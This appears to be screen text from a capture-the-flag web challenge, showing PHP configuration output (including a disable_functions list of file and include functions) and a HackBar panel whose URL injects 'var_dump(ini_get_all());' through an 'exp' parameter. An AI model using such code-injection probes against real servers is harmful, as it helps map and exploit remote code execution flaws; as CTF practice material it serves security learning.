 ["access"]=> int(7) } ["assert.warning"]=> array(3) { ["global_value"]=> string(1) "1" ["local_value"]=> string(1) "1"
["access"]=> int(7) } ["auto_append_file"]=> array(3) { ["global_value"]=> string(0) "" ["local_value"]=> string(0) ""
["access"]=> int(6) } ["auto_detect_line_endings"]=> array(3) { ["global_value"]=> string(1) "0" ["local_value"]=> string(1) "0"
["access"]=> int(7) } ["auto_globals_jit"]=> array(3) { ["global_value"]=> string(1) "1" ["local_value"]=> string(1) "1"
["access"]=> int(6) } ["auto_prepend_file"]=> array(3) { ["global_value"]=> string(0) "" ["local_value"]=> string(0) ""
["access"]=> int(6) } ["browscap"]=> array(3) { ["global_value"]=> NULL ["local_value"]=> NULL ["access"]=> int(4) }
["curl.cainfo"]=> array(3) { ["global_value"]=> string(0) "" ["local_value"]=> string(0) "" ["access"]=> int(4) }
["date.default_latitude"]=> array(3) { ["global_value"]=> string(7) "31.7667" ["local_value"]=> string(7) "31.7667" ["access"]=>
int(7) } ["date.default_longitude"]=> array(3) { ["global_value"]=> string(7) "35.2333" ["local_value"]=> string(7) "35.2333"
["access"]=> int(7) } ["date.sunrise_zenith"]=> array(3) { ["global_value"]=> string(9) "90.583333" ["local_value"]=> string(9)
"90.583333" ["access"]=> int(7) } ["date.sunset_zenith"]=> array(3) { ["global_value"]=> string(9) "90.583333"
["local_value"]=> string(9) "90.583333" ["access"]=> int(7) } ["date.timezone"]=> array(3) { ["global_value"]=> string(0) ""
["local_value"]=> string(0) "" ["access"]=> int(7) } ["default_charset"]=> array(3) { ["global_value"]=> string(5) "UTF-8"
["local_value"]=> string(5) "UTF-8" ["access"]=> int(7) } ["default_mimetype"]=> array(3) { ["global_value"]=> string(9)
"text/html" ["local_value"]=> string(9) "text/html" ["access"]=> int(7) } ["default_socket_timeout"]=> array(3) {
["global_value"]=> string(2) "60" ["local_value"]=> string(2) "60" ["access"]=> int(7) } ["disable_classes"]=> array(3) {
["global_value"]=> string(116)
"Exception,DirectoryIterator,FilesystemIterator,SplFileObject,SplDoublyLinkedList,Error,ErrorException,RedisException"
["local_value"]=> string(116)
"Exception,DirectoryIterator,FilesystemIterator,SplFileObject,SplDoublyLinkedList,Error,ErrorException,RedisException"
["access"]=> int(4) } ["disable_functions"]=> array(3) { ["global_value"]=> string(816)
"include,include_once,require,require_once,stream_get_contents,fwrite,readfile,file_get_contents,fread,fgets,fgetss,file,parse_ini_
["local_value"]=> string(816)
"include,include_once,require,require_once,stream_get_contents,fwrite,readfile,file_get_contents,fread,fgets,fgetss,file,parse_ini_
["access"]=> int(4) } ["display_errors"]=> array(3) { ["global_value"]=> string(0) "" ["local_value"]=> string(0) "" ["access"]=>
int(7) } ["display_startup_errors"]=> array(3) { ["global_value"]=> string(1) "1" ["local_value"]=> string(1) "1" ["access"]=>
Elements Console Sources HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://ac6da717-484f-4cb4-a233-d0d637678502.node4.buuoj.cn:81/?
exp=var_dump(ini_get_all());
Enable POST
ADD HEADER